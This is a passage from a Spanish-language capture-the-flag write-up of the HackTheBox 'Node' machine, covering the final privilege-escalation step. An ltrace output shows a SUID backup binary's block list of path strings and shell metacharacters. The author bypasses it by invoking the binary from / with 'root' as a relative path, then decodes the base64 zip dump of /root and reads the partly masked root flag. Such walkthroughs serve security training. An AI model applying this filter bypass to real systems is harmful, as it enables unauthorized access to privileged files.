1 │ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
2 │ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
3 │ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
4 │ QQQQQQQQQQQQQQQQQQQWQQQQQWWWBBBHHHHHHHHHBWWWQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
5 │ QQQQQQQQQQQQQQQD!`__ssaaaaaaaaaass_ass_s____. -~""??9VWQQQQQQQQQQQQQQQQQQQ
6 │ QQQQQQQQQQQQQP'_wmQQQWWBWV?GwwwmmWQmwwwwwgmZUVVHAqwaaaac,"?9$QQQQQQQQQQQQQQ
7 │ QQQQQQQQQQQW! aQWQQQQW?qw#TTSgwawwggywawwpY?T?TYTYTXmwwgZ$ma/-?4QQQQQQQQQQQ
8 │ QQQQQQQQQQW' jQQQQWTqwDYauT9mmwwawww?WWWWQQQQQ@TT?TVTT9HQQQQQQw,-4QQQQQQQQQ
9 │ QQQQQQQQQQ[ jQQQQQyWVw2$wWWQQQWWQWWWW7WQQQQQQQQPWWQQQWQQw7WQQQWWc)WWQQQQQQQ
10 │ QQQQQQQQQf jQQQQQWWmWmmQWU???????9WWQmWQQQQQQQWjWQQQQQQQWQmQQQQWL 4QQQQQQQQ
11 │ QQQQQQQP'.yQQQQQQQQQQQP" <wa,.!4WQQQQQQQWdWP??!"??4WWQQQWQQc ?QWQQQQQ
12 │ QQQQQP'_a.<aamQQQW!<yF "!` .. "??$Qa "WQQQWTVP' "??' =QQmWWV?46/ ?QQQQQ
13 │ QQQP'sdyWQP?!`.-"?46mQQQQQQT!mQQgaa. <wWQQWQaa _aawmWWQQQQQQQQQWP4a7g -WWQQ
14 │ QQ[ j@mQP'adQQP4ga, -????" <jQQQQQWQQQQQQQQQWW;)WQWWWW9QQP?"` -?QzQ7L ]QQQ
15 │ QW jQkQ@ jWQQD'-?$QQQQQQQQQQQQQQQQQWWQWQQQWQQQc "4QQQQa .QP4QQQQfWkl jQQQ
16 │ QE ]QkQk $D?` waa "?9WWQQQP??T?47`_aamQQQQQQWWQw,-?QWWQQQQQ`"QQQD\Qf(.QWQQ
17 │ QQ,-Qm4Q/-QmQ6 "WWQma/ "??QQQQQQL 4W"- -?$QQQQWP`s,awT$QQQ@ "QW@?$:.yQQQQ
18 │ QQm/-4wTQgQWQQ, ?4WWk 4waac -???$waQQQQQQQQF??'<mWWWWWQW?^ ` ]6QQ' yQQQQQ
19 │ QQQQw,-?QmWQQQQw a, ?QWWQQQw _. "????9VWaamQWV???" a j/ ]QQf jQQQQQQ
20 │ QQQQQQw,"4QQQQQQm,-$Qa ???4F jQQQQQwc <aaas _aaaaa 4QW ]E )WQ`=QQQQQQQ
21 │ QQQQQQWQ/ $QQQQQQQa ?H ]Wwa, ???9WWWh dQWWW,=QWWU? ?! )WQ ]QQQQQQQ
22 │ QQQQQQQQQc-QWQQQQQW6, QWQWQQQk <c jWQ ]QQQQQQQ
23 │ QQQQQQQQQQ,"$WQQWQQQQg,."?QQQQ'.mQQQmaa,., . .; QWQ.]QQQQQQQ
24 │ QQQQQQQQQWQa ?$WQQWQQQQQa,."?( mQQQQQQW[:QQQQm[ ammF jy! j( } jQQQ(:QQQQQQQ
25 │ QQQQQQQQQQWWma "9gw?9gdB?QQwa, -??T$WQQ;:QQQWQ ]WWD _Qf +?! _jQQQWf QQQQQQQ
26 │ QQQQQQQQQQQQQQQws "Tqau?9maZ?WQmaas,, --~-- --- . _ssawmQQQQQQk 3QQQQWQ
27 │ QQQQQQQQQQQQQQQQWQga,-?9mwad?1wdT9WQQQQQWVVTTYY?YTVWQQQQWWD5mQQPQQQ ]QQQQQQ
28 │ QQQQQQQWQQQQQQQQQQQWQQwa,-??$QwadV}<wBHHVHWWBHHUWWBVTTTV5awBQQD6QQQ ]QQQQQQ
29 │ QQQQQQQQQQQQQQQQQQQQQQWWQQga,-"9$WQQmmwwmBUUHTTVWBWQQQQWVT?96aQWQQQ ]QQQQQQ
30 │ QQQQQQQQQQWQQQQWQQQQQQQQQQQWQQma,-?9$QQWWQQQQQQQWmQmmmmmQWQQQQWQQW(.yQQQQQW
31 │ QQQQQQQQQQQQQWQQQQQQWQQQQQQQQQQQQQga%,. -??9$QQQQQQQQQQQWQQWQQV? sWQQQQQQQ
32 │ QQQQQQQQQWQQQQQQQQQQQQQQWQQQQQQQQQQQWQQQQmywaa,;~^"!???????!^`_saQWWQQQQQQQ
33 │ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQWWWWQQQQQmwywwwwwwmQQWQQQQQQQQQQQ
34 │ QQQQQQQWQQQWQQQQQQWQQQWQQQQQWQQQQQQQQQQQQQQQQWQQQQQWQQQWWWQQQQQQQQQQQQQQQWQ
───────┴────────────────────────────────────────────────────────────────────────────────────────────────
Vaya, parece que no están troleando…
Bien, si observamos más detenidamente con ltrace vemos que está aplicando una comparativa de cadenas para evitar que se hagan backup del contenido de /root asñi como verifica que no le estés inyectando caracteres especiales
1
2
3
4
5
6
7
8
9
10
11
strstr("/tmp", "..") = nil
strstr("/tmp", "/root") = nil
strchr("/tmp", ';') = nil
strchr("/tmp", '&') = nil
strchr("/tmp", '`') = nil
strchr("/tmp", '$') = nil
strchr("/tmp", '|') = nil
strstr("/tmp", "//") = nil
strcmp("/tmp", "/") = 1
strstr("/tmp", "/etc") = nil
strcpy(0xffc71d9b, "/tmp") = 0xffc71d9b
Nos dirigimos a la raíz del sistema por lo que podemos hacer referencia al directorio de root sin indicarle ninguna / y así saltarnos la verificación
1
2
3
4
tom@node:/$ pwd
/
tom@node:/$ backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 root
UEsDBAoAAAAAAHhJb1UAAAAAAAAAAAAAAAAFABwAcm9vdC9VVAkAA9NXc2NhtHNjdXgLAAEEAAAAAAQAAAAAUEsDBBQACQAIANGDEUd/sK5kgwAAAJQAAAANABwAcm9vdC8ucHJvZmlsZVVUCQADGf7RVYbU/GJ1eAsAAQQAAAAABAAAAABm9A8ipbnGEtUHB67mnhWpNa796XEFEIab/DyIHIcDFesWYjpKZamUIUGMFpeir3LXxYPhGhGiK1cq8kMHwcpVfs5peyI98OibcD4Hyrrl0S6gLZR6zD3LF0E5dMha3lRlinoO6VeVERnPy00cXR5a68fJYJ45txmM/8DZa6wt5Tj9IVBLBwh/sK5kgwAAAJQAAABQSwMECgAAAAAAGYkQVQAAAAAAAAAAAAAAAAwAHAByb290Ly5jYWNoZS9VVAkAAxLB+2JhtHNjdXgLAAEEAAAAAAQAAAAAUEsDBAoACQAAADR8I0sAAAAADAAAAAAAAAAgABwAcm9vdC8uY2FjaGUvbW90ZC5sZWdhbC1kaXNwbGF5ZWRVVAkAA8MSrFnDEqxZdXgLAAEEAAAAAAQAAAAAmK5uXsXZR7NDy1xLUEsHCAAAAAAMAAAAAAAAAFBLAwQKAAkAAAB4SW9VnPEkiC0AAAAhAAAADQAcAHJvb3Qvcm9vdC50eHRVVAkAA9NXc2PaV3NjdXgLAAEEAAAAAAQAAAAAzP807GYuuw4TZM9Lzgoo89YEWHE7Cc4jcHushj56j3gJDKDt2Y9TviRqaZycUEsHCJzxJIgtAAAAIQAAAFBLAwQUAAkACADrkVZHveUQPpsFAAAiDAAADAAcAHJvb3QvLmJhc2hyY1VUCQADqRkpVobU/GJ1eAsAAQQAAAAABAAAAABdOrUD+G9vdVbOP+m6VMsXrv0XgGP6hgetpq/QmF+Ch+bE5dSGrEVuOCtfUr2/MKpKfC+on2xbuy150iKV2FnrSAuAD8Oib7An8V58OFkQ0puTvvEP4Ix3fwC4byJcf1YK4lfDNeWhhgCOqJFQqbxL4qsV9Nqn740um63T26RZpTSAd3XHA0v702OSxp8Qlxw9GuCIWt7PCUoG2QCAb6Gl8K2G2fCzavwl5NyQAX4RXMYGcG+YnxLI4WY9LuFLT80AaH+Xj9V9XYscs2Cwv1sXF5ZiRnp9qBXkb8vx3ShVhF6kGborw8BS5BrV11D8YYGsLS/MjZYSwNsdMNd7zNy9ZAmUFa0CndnU53qyyV2o+NK76s3CL/OJEDSzuqmvig36S0sORX1uMw1qSPCWER3te89v4qx5WlfOA7buY5WTzWHPBP1XE9v2DrlhKVi/Bqwyjwlskqkl9OVcl/fW8tc8fqtSx7iPO0B7WXsuSAd3EiFCvv4zIWi9iqDpSYmxqb7uzQJdHdY0ueyBe8ZxXDRACwmJv1us+6VpqlvSeLs3LBUarXzepgaAxm+a/THOX3CC3j0sUHZbH0MJ8+H/3GGL7K1OtrMnnzQI9wRsOgie+ZDVIIXsY+X9fbpl8EuWVELNG/2Ulzl+LKIgrwuFUpkj01YpFGBF7WIkpSEvHnDKmLbuzymlxLgSIMx9joKMNL/RqgepMAfLJvZ1MtZnXe7nyBVbIU1zD3yT9uKEN9926NAwv3df22dlJFz4xo9+vJo0VtrLvCNbW9AdIIxNInD7E2THJ16cENLS+U9AZglH9jMvNbF8mf2Y8LmXLaLwnC1bd/gqCtXlfG/3ix1tXFMmfsmFqHKfCbUw3ide3E0BEdOE6PY5gpNG3z3vXpsCNO9eyvB0OpKyD0YBmWWpAsOItJln023LRbAME/xI8q2vv9ALyw92xh8f2TJiNsbNfR/K6hbGIA411inPVNLckaXXWrYV0Q5mPSJBpZ/OmogDyH3XU2fsCfKkGsypLuIZSa+1EwOLyKfhkocj1X4XNwyiaw4Mp6zgwjEzL/8fNyRZGr2zj5q1VcxJSttwEUxYzDjdbp4xa6kFEanCT4EYyDcd+yFqDfv4oOEJlOGBz5WSSABA+XNnlXgQvZEz/n32AOr6szqlO/zXMlMA1aAbQtkQvg1m3VyUHG5l5XdnQMhll40bCF1oKndi8jEtJ4MCYeD2eEv0RvqHTA2C1yVTeUa3wY7NDdP8efXxJHpZikDn+iRt+1++5IkqKFJFRIu4kxIFbJ33z2Vn6JNYd+Y1pPjmJGW22+6db274iXTjWjhIEAgDsqV8Fw0J6JYAXCfridL8MpIwtcOTawJZyKD2txXDjIRDORy79YZjiAvSABir3u7CXAl0UsCnfZ8t8zMYZ8vwlamX1tyuRVWd4hNELqbdielI4BKfV4QvXEpL37cES+VQDJ34GKxruxp7Zze0alXgetinRq3d703XMQnfGOgaJVVca1j/GGpKca5iJn0Mo+GjRlWZS/euU8KhmriFNC3Vpbw30NY16yQO5S15KavyAeKzi57bCmST+L1CZq9byR9v4VuhT8CrhltGI3VCMStIPDoSu8d1k/5f+/r7zVqxzQXfyP1LqcL6A9zgLsZz7SHVxOSkisnETZo+Xmubp3kc9dE+VJGTsqX3vJo+e2oDAzWhrfy/68R4bRChe37BoIAw0nM0s+KBXr8GrRoW1XwTQLbilAr5HzAQLfqhjLgC4X64VI9SX46H94/lZfkFnVoCfv/WhmXuuyclIzN9wT3DNJOt1JIQVPFaorC+MVK8Leq/WPsfIA8PivFXKVe+3dVSHpINVvBUyJRBUo0UoyZ0ljKASERsGdSwjNbFJwUoV4ZNwZnTwm+P02JZHLblcwcnJ45Jg1hLraqfUEsHCL3lED6bBQAAIgwAAFBLAwQUAAkACADEZRFV4P5Up0QBAACFAgAADQAcAHJvb3QvLnZpbWluZm9VVAkAA//U/GL/1PxidXgLAAEEAAAAAAQAAAAA7IJNPJZ4sPV9WpKJM+YjTBLc4gfo6ssOp4TV/b6b5oZ8zh1Zh1d/EfQe7iapg5MCRLpLawmpXY6MHykVk51EynkV178E+7yPvTtG34E/XZwxoZnvJU3eZDbEIliX+8DAJd2OxNkXbZMeRWlm7vTTUlvJ79WL0zOD4E7JQJkIB2NvE5XOtGzVz7CX9fFnnLLWvnZvQCspJ3h6ORXZV7xn0aAuL6Q4EQHVVgFFFiHHsxt9gouWcb8kMt2GkrMcyMHHYBYot3z1IzNDcDjgYFhvgf2N1mALNmHjij/TFWLfY6OlxwQv29DsE0udh6q9PQFRWtbrQtOyngbt02HxxhSzgBvY53iTEyiOC3nEYMnKeXKdLOGPHw+6qK0Bd4mm/+k19jgB4ccIuwGwiTmj2pDH2J5WZJJYVoOhqp1A9UjXCUhO9Uj7UEsHCOD+VKdEAQAAhQIAAFBLAwQKAAAAAAAZiRBVAAAAAAAAAAAAAAAACwAcAHJvb3QvLm5hbm8vVVQJAAMSwftiYbRzY3V4CwABBAAAAAAEAAAAAFBLAwQKAAkAAADGSjtL2e0fPBMAAAAHAAAAGQAcAHJvb3QvLm5hbm8vc2VhcmNoX2hpc3RvcnlVVAkAA7Nfy1mgX8tZdXgLAAEEAAAAAAQAAAAAjac6ZekwzLte+eJ0dgm9bY2DGlBLBwjZ7R88EwAAAAcAAABQSwECHgMKAAAAAAB4SW9VAAAAAAAAAAAAAAAABQAYAAAAAAAAABAAwEEAAAAAcm9vdC9VVAUAA9NXc2N1eAsAAQQAAAAABAAAAABQSwECHgMUAAkACADRgxFHf7CuZIMAAACUAAAADQAYAAAAAAABAAAApIE/AAAAcm9vdC8ucHJvZmlsZVVUBQADGf7RVXV4CwABBAAAAAAEAAAAAFBLAQIeAwoAAAAAABmJEFUAAAAAAAAAAAAAAAAMABgAAAAAAAAAEADAQRkBAAByb290Ly5jYWNoZS9VVAUAAxLB+2J1eAsAAQQAAAAABAAAAABQSwECHgMKAAkAAAA0fCNLAAAAAAwAAAAAAAAAIAAYAAAAAAAAAAAApIFfAQAAcm9vdC8uY2FjaGUvbW90ZC5sZWdhbC1kaXNwbGF5ZWRVVAUAA8MSrFl1eAsAAQQAAAAABAAAAABQSwECHgMKAAkAAAB4SW9VnPEkiC0AAAAhAAAADQAYAAAAAAABAAAAoIHVAQAAcm9vdC9yb290LnR4dFVUBQAD01dzY3V4CwABBAAAAAAEAAAAAFBLAQIeAxQACQAIAOuRVke95RAmwUAACIMAAAMABgAAAAAAAEAAACkgVkCAAByb290Ly5iYXNocmNVVAUAA6kZKVZ1eAsAAQQAAAAABAAAAABQSwECHgMUAAkACADEZRFV4P5Up0QBAACFAgAADQAYAAAAAAABAAAAgIFKCAAAcm9vdC8udmltaW5mb1VUBQAD/9T8YnV4CwABBAAAAAAEAAAAAFBLAQIeAwoAAAAAABmJEFUAAAAAAAAAAAAAAAALABgAAAAAAAAAEADtQeUJAAByb290Ly5uYW5vL1VUBQADEsH7YnV4CwABBAAAAAAEAAAAAFBLAQIeAwoACQAAAMZKO0vZ7R88EwAAAAcAAAAZABgAAAAAAAEAAACAgSoKAAByb290Ly5uYW5vL3NlYXJjaF9oaXN0b3J5VVQFAAOzX8tZdXgLAAEEAAAAAAQAAAAAUEsFBgAAAAAJAAkA/gIAAKAKAAAAAA==
Con el mismo procedimiento de antes aplicamos decode a la cadena en base64 y la guardamos en un archivo zip. Descomprimimos con la misma contraseña y ya tenemos acceso al directorio de root y su contenido
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ >....
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 | base64 -d > content.zip
❯ unzip content.zip
Archive: content.zip
creating: root/
[content.zip] root/.profile password:
inflating: root/.profile
creating: root/.cache/
extracting: root/.cache/motd.legal-displayed
extracting: root/root.txt
inflating: root/.bashrc
inflating: root/.viminfo
creating: root/.nano/
extracting: root/.nano/search_history
❯ cd root
❯ cat root.txt
───────┬──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: root.txt
───────┼──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ 40659d5e54657fff***************
───────┴──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Hemos completado la máquina Node de HackTheBox!! Happy Hacking!!